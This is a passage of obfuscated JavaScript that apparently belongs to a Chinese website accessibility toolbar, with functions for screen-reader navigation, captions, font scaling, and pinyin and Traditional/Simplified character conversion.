_0x552649=_0x59f5b8['eJsjz'](_0x2f2dfb,this)[_0x1f4f('360','[1rZ')](_0x59f5b8[_0x1f4f('4fb','4)xr')]);_0x46203b[_0x1f4f('4fc','4)rT')](_0x59f5b8[_0x1f4f('4fd','yRry')](parseInt,_0x552649));});_0x46203b['sort']((_0x478a57,_0x394559)=>_0x478a57-_0x394559);if(_0x215c88[_0x1f4f('4fe','!2Ql')](_0x46203b[_0x1f4f('4ff','0eY6')](_0xa55fcb[_0x1f4f('500','7XG1')]),-0x1)){_0xa55fcb[_0x1f4f('44e','!uz^')]=_0x46203b[0x0];_0x215c88['rMWfn'](_0x30c6c2,_0xa55fcb[_0x1f4f('4b0','DDLK')]);}else{if(_0x215c88[_0x1f4f('501','LY5k')](_0xa55fcb[_0x1f4f('502','0eY6')],_0x46203b[_0x215c88['YUcfx'](_0x46203b[_0x1f4f('503',')#ek')],0x1)])){_0xa55fcb[_0x1f4f('504','71]X')]=_0x215c88['kWvos'](_0xa55fcb[_0x1f4f('44e','!uz^')],0x1);_0x30c6c2(_0xa55fcb[_0x1f4f('505','10CQ')]);}else{_0x3d411c();}}}else{_0x3d411c();}if(!_0x2f2dfb(_0xa4935f)[_0x1f4f('4e4',')#ek')](_0x215c88['hETCn'])&&_0x215c88['rMWfn'](_0x2f2dfb,_0xa4935f)['attr'](_0x1f4f('506','y91r'))){var _0x251ead=_0x215c88['dQjkd'](parseInt,_0x215c88[_0x1f4f('507','u6kj')](_0x2f2dfb,_0xa4935f)[_0x1f4f('468','h5gi')](_0x1f4f('508','v$$N')));var _0x53b0ae=_0x215c88[_0x1f4f('509','4)xr')](_0x2f2dfb,_0xa4935f)[_0x1f4f('366','LY5k')](_0x215c88[_0x1f4f('50a',')#ek')]);var _0x173e92=_0x215c88[_0x1f4f('50b',']Q6X')](_0x2f2dfb,_0xa4935f)['attr'](_0x215c88['bHtMD']);var _0x3dbd70=_0x215c88['TSyEV'](parseInt,_0x215c88['OvDlm'](_0x2f2dfb,_0xa4935f)[_0x1f4f('50c','yRry')](_0x215c88[_0x1f4f('50d','I(Wc')]));_0xa55fcb[_0x1f4f('50e','4J[a')]=_0xa55fcb[_0x1f4f('4b0','DDLK')];_0xa55fcb['maxTabNum']=_0xa55fcb[_0x1f4f('50f','h5gi')]+_0x3dbd70;_0x5ef733(_0xa55fcb[_0x1f4f('4b0','DDLK')],_0x251ead,_0x53b0ae,_0x173e92,0x1);}if(_0x215c88['OvDlm'](_0x2f2dfb,_0xa4935f)[_0x1f4f('468','h5gi')](_0x215c88['yPwpj'])){var _0x251ead=_0x215c88[_0x1f4f('510','CkXr')](parseInt,_0x215c88[_0x1f4f('511','!uz^')](_0x2f2dfb,_0xa4935f)['attr'](_0x215c88[_0x1f4f('512','DDLK')]));_0x215c88[_0x1f4f('513','HYQO')](_0x1a2141,_0xa55fcb['readNum'],_0x251ead);}if(_0x2f2dfb(_0x154397)['attr'](_0x215c88[_0x1f4f('514',')#ek')])&&!_0x215c88[_0x1f4f('515','k9Qt')](_0x2f2dfb,_0xa4935f)['attr'](_0x215c88['yPwpj'])){var _0x251ead=_0x215c88['tTFBn'](parseInt,_0x215c88[_0x1f4f('516','#FDi')](_0x2f2dfb,_0x154397)[_0x1f4f('517','!uz^')](_0x1f4f('518','yRry')));_0x215c88[_0x1f4f('519','4)xr')](_0x5b78c5,_0xa55fcb[_0x1f4f('51a','yRry')]-0x1,_0x251ead);}if(_0x215c88['GagBg'](_0xa55fcb[_0x1f4f('51b','d^^2')],_0x2534e9[_0x1f4f('51c','z!ld')])){_0xa55fcb['readNum']=-0x1;_0x215c88[_0x1f4f('51d','GUbe')](_0x2f2dfb,_0x1f4f('51e','P*vJ'))['removeClass'](_0x1f4f('51f','k9Qt'));}event[_0x1f4f('520','v$$N')]();return![];}function _0x5ef733(_0x287272,_0x289b86,_0x1c3a2d,_0x2b1f94,_0x98eeb8){var _0x41eb2f=_0x2f2dfb(_0x2cbbc9[_0x1f4f('521','4J[a')](_0x2cbbc9[_0x1f4f('522','h5gi')](_0x2cbbc9['UBTfK'],_0x287272),']'));var _0x3b15fd=null;if(_0x289b86==0x0){_0x3b15fd=_0x2f2dfb(_0x41eb2f);}else if(_0x2cbbc9[_0x1f4f('523','6W[z')](_0x289b86,0x1)){_0x3b15fd=_0x2cbbc9[_0x1f4f('524','[1rZ')](_0x2f2dfb,_0x41eb2f)['parent']();}else if(_0x289b86==0x2){_0x3b15fd=_0x2f2dfb(_0x41eb2f)[_0x1f4f('525','LY5k')]()[_0x1f4f('526','tB^V')]();}else if(_0x2cbbc9['LabLV'](_0x289b86,0x3)){_0x3b15fd=_0x2f2dfb(_0x41eb2f)['parent']()['parent']()[_0x1f4f('525','LY5k')]();}else if(_0x2cbbc9[_0x1f4f('527','Tn]x')](_0x289b86,0x4)){_0x3b15fd=_0x2f2dfb(_0x41eb2f)[_0x1f4f('526','tB^V')]()[_0x1f4f('528','lmo5')]()[_0x1f4f('529','B[A9')]()['parent']();}else if(_0x2cbbc9[_0x1f4f('52a','lmo5')](_0x289b86,0x5)){_0x3b15fd=_0x2cbbc9[_0x1f4f('52b','ZNz&')](_0x2f2dfb,_0x41eb2f)[_0x1f4f('52c','6W[z')]()[_0x1f4f('52d','z!ld')]()[_0x1f4f('2dd','4U44')]()[_0x1f4f('529','B[A9')]()[_0x1f4f('52e','!2Ql')]();}if(_0x2cbbc9[_0x1f4f('52f','$O8t')](_0x1c3a2d,_0x2cbbc9[_0x1f4f('530','&AuN')])){_0x2f2dfb(_0x3b15fd)[_0x1f4f('531','Tn]x')](_0x1f4f('532','B[A9'));}else{_0x2f2dfb(_0x3b15fd)[_0x1f4f('533','tB^V')]();}_0x2cbbc9[_0x1f4f('534','4J[a')](_0x2bbdf2);var _0x47244c=_0x2cbbc9['QKujH'](_0x2f2dfb,_0x2cbbc9[_0x1f4f('535','B[A9')](_0x2cbbc9[_0x1f4f('536','5sZ3')]+_0x2b1f94,']'))[_0x1f4f('537','&AuN')](_0x2cbbc9[_0x1f4f('538','NUBD')])['eq'](0x0)['attr'](_0x2cbbc9[_0x1f4f('539','ZNz&')]);_0xa55fcb[_0x1f4f('4b0','DDLK')]=_0x2cbbc9[_0x1f4f('53a','5sZ3')](_0x2cbbc9[_0x1f4f('53b','TQt&')](parseInt,_0x47244c),_0x98eeb8);}function _0x1a2141(_0x427e3f,_0x2e89d8){var _0x4f1065=_0x2f2dfb(_0x2cbbc9[_0x1f4f('53c','GUbe')](_0x2cbbc9['asgqN'](_0x2cbbc9[_0x1f4f('53d','yRry')],_0x427e3f),']'));var _0xaa94fa=null;if(_0x2cbbc9[_0x1f4f('53e','P*vJ')](_0x2e89d8,0x0)){_0xaa94fa=_0x2cbbc9[_0x1f4f('53f','!uz^')](_0x2f2dfb,_0x4f1065);}else if(_0x2e89d8==0x1){_0xaa94fa=_0x2f2dfb(_0x4f1065)[_0x1f4f('540','DDLK')]();}else if(_0x2cbbc9[_0x1f4f('541','AQXB')](_0x2e89d8,0x2)){_0xaa94fa=_0x2cbbc9['mIRhc'](_0x2f2dfb,_0x4f1065)[_0x1f4f('542','Tn]x')]()[_0x1f4f('543','[1rZ')]();}else if(_0x2cbbc9[_0x1f4f('544','z!ld')](_0x2e89d8,0x3)){_0xaa94fa=_0x2cbbc9['OfosC'](_0x2f2dfb,_0x4f1065)[_0x1f4f('545','GUbe')]()['parent']()[_0x1f4f('546','vVjg')]();}else if(_0x2cbbc9[_0x1f4f('547','[1rZ')](_0x2e89d8,0x4)){_0xaa94fa=_0x2cbbc9[_0x1f4f('548','B[A9')](_0x2f2dfb,_0x4f1065)[_0x1f4f('549','d^^2')]()['parent']()[_0x1f4f('54a','NUBD')]()[_0x1f4f('540','DDLK')]();}_0x2f2dfb(_0xaa94fa)[_0x1f4f('54b','#FDi')](_0x2cbbc9[_0x1f4f('54c','vVjg')]);_0x2bbdf2();}function _0x5b78c5(_0x13f60b,_0x4cd1e1){var _0x5cb1c7=_0x2cbbc9[_0x1f4f('54d','5sZ3')](_0x2f2dfb,_0x2cbbc9[_0x1f4f('54e','0eY6')](_0x2cbbc9[_0x1f4f('54f','z!ld')]+_0x13f60b,']'));var _0x194feb=null;if(_0x2cbbc9[_0x1f4f('550',']Q6X')](_0x4cd1e1,0x0)){_0x194feb=_0x2cbbc9[_0x1f4f('551','lmo5')](_0x2f2dfb,_0x5cb1c7);}else if(_0x2cbbc9[_0x1f4f('552','DDLK')](_0x4cd1e1,0x1)){_0x194feb=_0x2cbbc9[_0x1f4f('553','&AuN')](_0x2f2dfb,_0x5cb1c7)['parent']();}else if(_0x4cd1e1==0x2){_0x194feb=_0x2f2dfb(_0x5cb1c7)['parent']()[_0x1f4f('554','u6kj')]();}else if(_0x4cd1e1==0x3){_0x194feb=_0x2cbbc9[_0x1f4f('555','4)rT')](_0x2f2dfb,_0x5cb1c7)[_0x1f4f('556','I(Wc')]()[_0x1f4f('557','71]X')]()['parent']();}else if(_0x2cbbc9['dmmiz'](_0x4cd1e1,0x4)){_0x194feb=_0x2cbbc9[_0x1f4f('558','NUBD')](_0x2f2dfb,_0x5cb1c7)[_0x1f4f('542','Tn]x')]()[_0x1f4f('559','yRry')]()[_0x1f4f('526','tB^V')]()['parent']();}else if(_0x2cbbc9[_0x1f4f('55a','tB^V')](_0x4cd1e1,0x5)){_0x194feb=_0x2f2dfb(_0x5cb1c7)[_0x1f4f('554','u6kj')]()[_0x1f4f('55b','P*vJ')]()[_0x1f4f('55c','0eY6')]()[_0x1f4f('55d',']Q6X')]()[_0x1f4f('559','yRry')]();}_0x2cbbc9[_0x1f4f('55e','AQXB')](_0x2f2dfb,_0x194feb)[_0x1f4f('55f','[1rZ')](_0x2cbbc9[_0x1f4f('560','I(Wc')]);_0x2cbbc9[_0x1f4f('561','B[A9')](_0x2bbdf2);}function _0x3d411c(){var _0xaa4e6f=_0x2f2dfb(_0x215c88[_0x1f4f('562','lmo5')](_0x215c88[_0x1f4f('563','yRry')],_0xa55fcb[_0x1f4f('564','4U44')]+0x1)+']');var _0x40e11f=_0x2f2dfb(_0xaa4e6f)[_0x1f4f('565','6W[z')]();var _0x12c842=![];for(var _0x1fb961=0x0;_0x1fb961<_0x40e11f[_0x1f4f('358','!uz^')];_0x1fb961++){var _0x35ece2=_0x40e11f[_0x1fb961];if(_0x215c88['DTifq'](_0x215c88[_0x1f4f('566','6W[z')](_0x2f2dfb,_0x35ece2)['attr'](_0x215c88[_0x1f4f('567','HYQO')]),undefined)){_0x5f59fc(_0x215c88[_0x1f4f('568','k9Qt')]);_0x12c842=!![];break;}else if(_0x215c88[_0x1f4f('569',']Q6X')](_0x215c88[_0x1f4f('56a','y91r')](_0x2f2dfb,_0x35ece2)[_0x1f4f('4e1','k9Qt')](_0x1f4f('56b','LY5k')),undefined)){_0x215c88['DgaLS'](_0x5f59fc,_0x215c88[_0x1f4f('56c','LY5k')]);_0x12c842=!![];break;}else if(_0x215c88['ncxBm'](_0x2f2dfb(_0x35ece2)['attr'](_0x215c88[_0x1f4f('56d','B[A9')]),undefined)){_0x5f59fc(_0x215c88['AcdaX']);_0x12c842=!![];break;}else if(_0x215c88[_0x1f4f('56e','4U44')](_0x215c88[_0x1f4f('56f','B[A9')](_0x2f2dfb,_0x35ece2)['attr'](_0x1f4f('570','u6kj')),undefined)){_0x5f59fc(_0x215c88[_0x1f4f('571','!2Ql')]);_0x12c842=!![];break;}}if(!_0x12c842){_0x2f2dfb('.easywzaHover')[_0x1f4f('372','4)xr')]('easywzaHover');_0xa55fcb[_0x1f4f('572','4zYC')]=_0x215c88[_0x1f4f('573','tB^V')](_0xa55fcb['readNum'],0x1);_0x215c88[_0x1f4f('574','4J[a')](_0x30c6c2,_0xa55fcb[_0x1f4f('575','4)rT')]);_0x2d6ae8();}}function _0x36427e(){var _0x11bebd={'AAGcN':function(_0x5cdefd,_0x4e0027){return _0x5cdefd(_0x4e0027);},'WHQvM':_0x1f4f('576','HYQO'),'ATWSI':'aria-label'};for(var _0x505fe0 in _0xa55fcb[_0x1f4f('577','!2Ql')]){var _0x9e9b71=_0x215c88['tDGVy'](_0x2f2dfb,_0x215c88[_0x1f4f('578','GUbe')])[_0x1f4f('579','lmo5')](_0x215c88['kWvos']('['+_0x505fe0,']'))[_0x1f4f('57a','LY5k')];_0x2f2dfb(_0x215c88[_0x1f4f('57b','10CQ')]('#',_0x505fe0))[_0x1f4f('57c','I(Wc')](_0x215c88[_0x1f4f('57d','!uz^')]('(',_0x9e9b71)+')');_0xa55fcb[_0x1f4f('57e','10CQ')][_0x505fe0][_0x215c88[_0x1f4f('57f','I(Wc')]]=_0x9e9b71;_0x2f2dfb(_0x1f4f('580','5BVd'))['find'](_0x215c88[_0x1f4f('581','10CQ')](_0x215c88['ZSpIL']('[',_0x505fe0),']'))[_0x1f4f('582','Hji2')](function(){_0x11bebd['AAGcN'](_0x2f2dfb,this)[_0x1f4f('583','lmo5')](_0x11bebd[_0x1f4f('584','AQXB')],!![]);var _0x313117=_0x2f2dfb(this)[_0x1f4f('50c','yRry')](_0x505fe0);if(_0x313117){_0x2f2dfb(this)[_0x1f4f('477','NUBD')](_0x11bebd[_0x1f4f('585','lmo5')],_0x313117);}});}}function _0x5f59fc(_0x269d90){var _0x1a5601=_0x215c88[_0x1f4f('586','6L2)')][_0x1f4f('2dc',']Q6X')]('|'),_0x428921=0x0;while(!![]){switch(_0x1a5601[_0x428921++]){case'0':var _0x5f39aa=_0x215c88[_0x1f4f('587','5BVd')](_0x2f2dfb,_0x215c88[_0x1f4f('588','$O8t')])[_0x1f4f('589','HYQO')](_0x215c88[_0x1f4f('58a','B[A9')]('[',_0x269d90)+']')['eq'](_0xa55fcb[_0x1f4f('58b','B[A9')][_0x269d90][_0x1f4f('58c','h5gi')]);continue;case'1':var _0x862c98=_0x215c88[_0x1f4f('58d','Tn]x')](_0x215c88[_0x1f4f('58e','5sZ3')](parseFloat,_0x2f2dfb(_0x5f39aa)[_0x1f4f('58f','#FDi')]()[_0x1f4f('590','71]X')]),0x78);continue;case'2':_0x215c88[_0x1f4f('591','[1rZ')](_0x4b836c,_0xb3222b);continue;case'3':_0xa55fcb[_0x1f4f('592','TQt&')][_0x269d90]['num']=_0x215c88['xjdva'](_0xa55fcb[_0x1f4f('593','4)rT')][_0x269d90][_0x1f4f('594','lmo5')],0x1);continue;case'4':if(!_0xb3222b){_0xb3222b=_0x5f39aa['attr'](_0x1f4f('595','yRry'));}continue;case'5':_0x5f39aa[_0x1f4f('596','d^^2')](_0x215c88['hYQDZ']);continue;case'6':_0x2f2dfb(_0x215c88[_0x1f4f('597','v$$N')])[_0x1f4f('598','10CQ')]({'scrollTop':_0x862c98},0x1f4);continue;case'7':_0xb3222b=_0xb3222b?_0x215c88[_0x1f4f('599','I(Wc')](_0xa55fcb['dpNum'][_0x269d90][_0x1f4f('59a','B[A9')],':')+_0xb3222b:_0xa55fcb['dpNum'][_0x269d90]['name'];continue;case'8':var _0x5a2950=_0xa55fcb[_0x1f4f('59b','6L2)')][_0x269d90][_0x1f4f('59c','ZNz&')];continue;case'9':if(_0xa55fcb[_0x1f4f('59d','%%1@')][_0x269d90][_0x1f4f('59e','4)rT')]>=_0x5a2950){_0xa55fcb[_0x1f4f('59f','CkXr')][_0x269d90][_0x1f4f('5a0','NUBD')]=0x0;}continue;case'10':var _0xb3222b=_0x5f39aa[_0x1f4f('360','[1rZ')](_0x269d90);continue;case'11':_0x215c88['ywKpu'](_0x2f2dfb,_0x215c88['ujGlg'])['find'](_0x215c88[_0x1f4f('5a1','B[A9')])['removeClass'](_0x215c88[_0x1f4f('5a2',']Q6X')]);continue;}break;}}function _0x4b836c(_0x8d9c24){var _0xe52aec=_0x1f4f('5a3','L1&s')[_0x1f4f('5a4','4zYC')]('|'),_0x4d11f0=0x0;while(!![]){switch(_0xe52aec[_0x4d11f0++]){case'0':_0x8d9c24=_0x8d9c24['replace'](/\s*/g,'');continue;case'1':_0x8d9c24=_0x8d9c24[_0x1f4f('5a5','v$$N')](/\+/g,',');continue;case'2':if(_0x2534e9['captions']){_0x215c88[_0x1f4f('5a6','4J[a')](_0x138b71,_0x8d9c24);}continue;case'3':_0x8d9c24=_0x8d9c24['replace'](/\|/g,',');continue;case'4':if(_0x2534e9[_0x1f4f('ed','#YPA')]){if(_0xa55fcb['isIE']){_0x8d9c24=_0x215c88[_0x1f4f('5a6','4J[a')](encodeURI,_0x8d9c24);}if(_0x215c88['DIWDt'](_0x2534e9[_0x1f4f('5a7',')#ek')],_0x215c88[_0x1f4f('5a8','yRry')])&&!_0x47af81){_0x215c88[_0x1f4f('5a9',']Q6X')](_0x8f98b3,_0x8d9c24);}else{_0x215c88[_0x1f4f('5aa','k9Qt')](_0x23594f,_0x8d9c24);}}continue;}break;}}function _0x300f40(){if(_0x2534e9[_0x1f4f('5ab','71]X')]){_0x2cbbc9[_0x1f4f('5ac','4U44')](_0x4f59f9);}else{_0x4b836c('已打开读屏功能,导航区请按ALT加1,视窗区请按ALT加2,交互区请按ALT加3,服务区请按ALT加4,按TAB键可读取区域内容,按回车可进入链接的详细');_0x2cbbc9[_0x1f4f('5ad','vVjg')](_0x49afd8);}_0x4efaad();}function _0x4f59f9(){var _0x35e285=_0x1f4f('5ae','GUbe')[_0x1f4f('5af','71]X')]('|'),_0x378beb=0x0;while(!![]){switch(_0x35e285[_0x378beb++]){case'0':_0x215c88[_0x1f4f('5b0','&AuN')](_0x2f2dfb,_0x1f4f('5b1','4J[a'))[_0x1f4f('5b2','6L2)')](_0x215c88[_0x1f4f('5b3','NUBD')]);continue;case'1':_0x2534e9[_0x1f4f('5b4','5sZ3')]=![];continue;case'2':_0x215c88['THnus'](_0x2f2dfb,_0x215c88[_0x1f4f('5b5','4J[a')])['hide']();continue;case'3':_0x215c88[_0x1f4f('5b6','!uz^')](_0x2f2dfb,_0x215c88['ujGlg'])[_0x1f4f('5b7','y91r')](_0x215c88['Cpzvx'])[_0x1f4f('5b8','d^^2')](_0x215c88['hYQDZ']);continue;case'4':_0x215c88[_0x1f4f('5b9','h5gi')](_0x2f2dfb,_0x215c88[_0x1f4f('5ba','TQt&')])['show']();continue;}break;}}function _0x49afd8(){_0xa55fcb[_0x1f4f('5bb','y91r')]=0x0;_0x2f2dfb(_0x1f4f('5bc','[1rZ'))[_0x1f4f('5bd','6L2)')]();_0x2f2dfb(_0x215c88['mhBBH'])['show']();_0x215c88['oyuex'](_0x2f2dfb,_0x215c88[_0x1f4f('5be','$O8t')])[_0x1f4f('2c7','6L2)')](_0x215c88[_0x1f4f('5bf','4)xr')]);_0x2534e9[_0x1f4f('5c0',')#ek')]=!![];}_0x215c88[_0x1f4f('5c1','y91r')](_0x1825a5);_0x2f2dfb(window)['resize'](function(){_0x2cbbc9[_0x1f4f('5c2','6W[z')](_0x1825a5);});function _0x1825a5(){var _0x1c8616=Math['max'](document['documentElement'][_0x1f4f('5c3','k9Qt')],document[_0x1f4f('5c4','4J[a')][_0x1f4f('5c5','GUbe')]);if(_0x215c88['DnKDH'](_0x1c8616,0x406)){_0xa55fcb['selfFontSize']=0xe;_0xa55fcb[_0x1f4f('5c6','5sZ3')]=0x16;}else if(_0x1c8616<0x50a){_0xa55fcb['selfFontSize']=0x12;_0xa55fcb['wordFontSize']=0x18;}else if(_0x215c88[_0x1f4f('5c7','TQt&')](_0x1c8616,0x5aa)){_0xa55fcb['selfFontSize']=0x16;_0xa55fcb['wordFontSize']=0x1c;}else{_0xa55fcb[_0x1f4f('5c8','CkXr')]=0x1a;_0xa55fcb[_0x1f4f('5c9','q%Dw')]=0x20;}}function _0x138b71(_0x541550){if(_0x215c88['tOePT'](_0x2534e9['captionsType'],'zh')){_0x20d7f6(_0x541550);}else if(_0x2534e9[_0x1f4f('5ca','y91r')]=='tw'){_0x541550=_0x206214(_0x541550,_0x2534e9[_0x1f4f('5cb','ZNz&')]);_0x215c88[_0x1f4f('5cc','AQXB')](_0x20d7f6,_0x541550);}else if(_0x215c88[_0x1f4f('5cd','5sZ3')](_0x2534e9[_0x1f4f('5ce','%%1@')],'py')){_0x541550=_0x364784(_0x541550);_0x26573f(_0xa55fcb[_0x1f4f('5cf','k9Qt')]);}_0x2f2dfb(_0x1f4f('5d0','B[A9'))[_0x1f4f('5d1','5sZ3')](_0x541550);}_0x215c88['EdjlM'](_0x2f2dfb,_0x215c88[_0x1f4f('5d2','6L2)')])['on'](_0x215c88['OWPMm'],_0x215c88[_0x1f4f('5d3','$O8t')],function(){var _0x429352=_0x215c88[_0x1f4f('5d4','4U44')]['split']('|'),_0x1b52ef=0x0;while(!![]){switch(_0x429352[_0x1b52ef++]){case'0':_0x2534e9['captionsType']=_0x2e1c34;continue;case'1':_0x215c88[_0x1f4f('5d5','u6kj')](_0x138b71,_0x424502);continue;case'2':var _0x424502=_0x215c88[_0x1f4f('5d6','q%Dw')](_0x215c88['HlrKn'],_0x556e93[_0x2e1c34]);continue;case'3':var _0x2e1c34=_0x215c88[_0x1f4f('5d7','4J[a')](_0x2f2dfb,this)[_0x1f4f('5d8','tB^V')]('id');continue;case'4':var _0x556e93={'zh':'简体','tw':'繁体','py':'拼音'};continue;}break;}});function _0x20d7f6(_0x4a81ec){var _0xad0925=_0x2cbbc9[_0x1f4f('5d9','4zYC')](_0x466f3c,_0x4a81ec);if(_0x2cbbc9['XrfcA'](_0xad0925,0x10*0xa)){_0x2cbbc9[_0x1f4f('5da','ZNz&')](_0x26573f,0xa);}else{if(_0xad0925>_0x2cbbc9[_0x1f4f('5db','lmo5')](0x10,0x9)){_0x2cbbc9[_0x1f4f('5dc','$O8t')](_0x26573f,0xe);}else{if(_0x2cbbc9[_0x1f4f('5dd','NUBD')](_0xad0925,_0x2cbbc9[_0x1f4f('5de','5BVd')](0x10,0x8))){_0x26573f(0x10);}else{if(_0x2cbbc9[_0x1f4f('5df','#FDi')](_0xad0925,_0x2cbbc9[_0x1f4f('5e0','NUBD')](0x10,0x7))){_0x2cbbc9[_0x1f4f('5e1','6L2)')](_0x26573f,0x14);}else{if(_0x2cbbc9['XrfcA'](_0xad0925,_0x2cbbc9['TqPEi'](0x10,0x6))){_0x2cbbc9[_0x1f4f('5e2','4)rT')](_0x26573f,0x1e);}else{if(_0xad0925>0x10*0x5){_0x2cbbc9[_0x1f4f('5e2','4)rT')](_0x26573f,0x23);}else{if(_0x2cbbc9[_0x1f4f('5e3','vVjg')](_0xad0925,_0x2cbbc9[_0x1f4f('5e4','4J[a')](0x10,0x4))){_0x2cbbc9[_0x1f4f('5e5','6W[z')](_0x26573f,0x28);}else{if(_0x2cbbc9['WBtUS'](_0xad0925,_0x2cbbc9[_0x1f4f('5e6','lmo5')](0x10,0x3))){_0x26573f(0x30);}else{if(_0x2cbbc9[_0x1f4f('5e7','q%Dw')](_0xad0925,0x10)){_0x2cbbc9[_0x1f4f('5e8','71]X')](_0x26573f,0x41);}else{_0x2cbbc9['TDLzh'](_0x26573f,0x73);}}}}}}}}}}function _0x466f3c(_0x122fa1){if(_0x2cbbc9[_0x1f4f('5e9','CkXr')](_0x122fa1,'')){return 0x0;}_0x122fa1=_0x122fa1[_0x1f4f('5ea','5sZ3')]();var _0x17f2ff=['a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','w','x','y','z',',','.','?',':',';','[',']','{','}','\x22','\x27','<','>','\x5c','/','\x20'];var _0x2712b9=0x0;for(var _0x27aea5=0x0;_0x27aea5<_0x122fa1[_0x1f4f('5eb','[1rZ')];_0x27aea5++){if(_0x2cbbc9[_0x1f4f('5ec','TQt&')](_0x2f2dfb[_0x1f4f('5ed','v$$N')](_0x122fa1[_0x1f4f('5ee','[1rZ')](_0x27aea5),_0x17f2ff),-0x1)){_0x2712b9=_0x2712b9+0x2;}else{_0x2712b9++;}}return _0x2712b9;}function _0x364784(_0x4695bb){var _0xd37c98=_0x2cbbc9['uQspS']['split']('|'),_0x13e3f9=0x0;while(!![]){switch(_0xd37c98[_0x13e3f9++]){case'0':var _0x5d0a94=_0xa55fcb[_0x1f4f('5ef','h5gi')]||0x11;continue;case'1':for(var _0x47d685=0x0;_0x47d685<=_0x4695bb[_0x1f4f('5f0','h5gi')];_0x47d685++){var _0x3107e7=_0x2cbbc9[_0x1f4f('5f1','4U44')][_0x1f4f('5a4','4zYC')]('|'),_0x153481=0x0;while(!![]){switch(_0x3107e7[_0x153481++]){case'0':_0x40ddb8=_0x4695bb[_0x1f4f('5f2','6W[z')](_0x47d685);continue;case'1':_0x2c089c+=_0x2cbbc9[_0x1f4f('5f3','DDLK')](_0x2cbbc9[_0x1f4f('5f4','lmo5')](_0x2cbbc9[_0x1f4f('5f5','10CQ')]+_0x1d5090,_0x1f4f('5f6','Tn]x'))+_0x2cbbc9[_0x1f4f('5f7','AQXB')](_0x40ddb8,_0x2cbbc9[_0x1f4f('5f8','4)rT')]),_0x2cbbc9['XHAME']);continue;case'2':_0xe0b528+=_0x2cbbc9['BLNGX'](_0x2cbbc9[_0x1f4f('5f9','P*vJ')](_0x2cbbc9[_0x1f4f('5fa','h5gi')],_0x4c2af5),_0x2c089c)+_0x2cbbc9['aSXGO'];continue;case'3':_0x4c2af5+=_0x2cbbc9['TTLIF'](_0x2cbbc9[_0x1f4f('5fb','5sZ3')](_0x2cbbc9[_0x1f4f('5fc','%%1@')](_0x2cbbc9[_0x1f4f('5fd','LY5k')],_0x3e7cd2)+_0x1f4f('5fe','CkXr'),_0x36d995(_0x40ddb8)||_0x1f4f('5ff','y91r')),_0x2cbbc9[_0x1f4f('600','&AuN')]);continue;case'4':_0x2c089c='';continue;case'5':_0x4c2af5='';continue;}break;}}continue;case'2':var _0x2c089c='';continue;case'3':return _0xe0b528;case'4':_0xe0b528=_0x2cbbc9[_0x1f4f('601','P*vJ')](_0x2cbbc9[_0x1f4f('602','4zYC')](_0x2cbbc9['WKgal'],_0xe0b528),_0x2cbbc9[_0x1f4f('603','4)xr')]);continue;case'5':var _0x3e7cd2=_0xa55fcb[_0x1f4f('5c8','CkXr')]||0x12;continue;case'6':var _0x21a664=_0x2cbbc9[_0x1f4f('604','!uz^')](parseInt,_0x2cbbc9[_0x1f4f('605','Tn]x')](_0x4695bb['length'],_0x5d0a94));continue;case'7':var _0xe0b528='';continue;case'8':_0x21a664=_0x2cbbc9['FfMpA'](_0x2cbbc9[_0x1f4f('606','$O8t')](_0x4695bb[_0x1f4f('607','4U44')],_0x5d0a94),0x0)?_0x21a664-0x1:_0x21a664;continue;case'9':var _0x7e71b=_0x2cbbc9['arnBx'](_0x466f3c,_0x4695bb);continue;case'10':if(_0x2cbbc9['FfMpA'](_0x4695bb,''))return'';continue;case'11':var _0x1d5090=_0xa55fcb[_0x1f4f('608','P*vJ')]||0x18;continue;case'12':var _0x4c2af5='';continue;case'13':var _0x40ddb8='';continue;}break;}}function _0x36d995(_0x43e651){if(_0x43e651=='')return'';if(_0x215c88['VjzwG'](_0x2e1c34['py'][_0x43e651],undefined))return'';return _0x215c88[_0x1f4f('609','lmo5')](_0x215c88['zOsOH'],_0x2e1c34['py'][_0x43e651])+_0x215c88[_0x1f4f('60a',')#ek')];}function _0x206214(_0x2db8a5,_0x550ee0){if(!_0x2db8a5)return;var _0x5b86e6='';var _0x3dc492=_0x550ee0=='zh'?'tw':'zh';for(var _0x20daf0=0x0,_0x37ce9f=_0x2db8a5['length'];_0x215c88[_0x1f4f('60b','4zYC')](_0x20daf0,_0x37ce9f);_0x20daf0++){var _0x2aa418=_0x2db8a5[_0x1f4f('60c','TQt&')](_0x20daf0);var _0x122d28=_0x2e1c34[_0x3dc492][_0x1f4f('60d','NUBD')](_0x2aa418);_0x5b86e6+=_0x215c88[_0x1f4f('60e','5sZ3')](_0x122d28,-0x1)?_0x2aa418:_0x2e1c34[_0x550ee0][_0x1f4f('60f','d^^2')](_0x122d28);}return _0x5b86e6;}function _0x26573f(_0x46c1e2){_0x2f2dfb(_0x2cbbc9[_0x1f4f('610','P*vJ')])['css']({'font-size':_0x2cbbc9[_0x1f4f('611','B[A9')](_0x46c1e2,'px'),'line-height':_0x2cbbc9[_0x1f4f('612','vVjg')](_0x46c1e2,'px')});}function _0x4e3ffd(){if(_0x2534e9[_0x1f4f('613','k9Qt')]){_0x2cbbc9[_0x1f4f('614','10CQ')](_0x18942b);}else{_0x2cbbc9[_0x1f4f('615','!2Ql')](_0x43e894);_0x2cbbc9[_0x1f4f('616','0eY6')](_0x4b836c,_0x2cbbc9[_0x1f4f('617','u6kj')]);}_0x2cbbc9['PGLPL'](_0x4efaad);}function _0x43e894(){_0x215c88[_0x1f4f('618','HYQO')](_0x2f2dfb,_0x215c88[_0x1f4f('619','I(Wc')])[_0x1f4f('61a','u6kj')](_0x215c88[_0x1f4f('61b','h5gi')]);_0x2f2dfb(_0x215c88['eCKNC'])['slideDown']();_0x2f2dfb(_0x1f4f('61c','71]X'))[_0x1f4f('2cc','tB^V')](_0x215c88['UAcwm']);_0x2534e9['captions']=!![];}function _0x18942b(){_0x215c88[_0x1f4f('61d','LY5k')](_0x2f2dfb,_0x1f4f('61e','NUBD'))['removeClass'](_0x215c88['nrmaU']);_0x2f2dfb(_0x215c88[_0x1f4f('61f','u6kj')])[_0x1f4f('620','AQXB')]();_0x215c88[_0x1f4f('621','4)xr')](_0x2f2dfb,_0x1f4f('622','4)rT'))[_0x1f4f('30e','&AuN')](_0x215c88['UAcwm']);_0x2534e9[_0x1f4f('623','71]X')]=![];}function _0x4845e2(){if(_0x2534e9[_0x1f4f('624','[1rZ')]){_0x579bf8();}else{_0x215c88[_0x1f4f('625','4)rT')](_0x5c9bd1);}}function _0x579bf8(){var 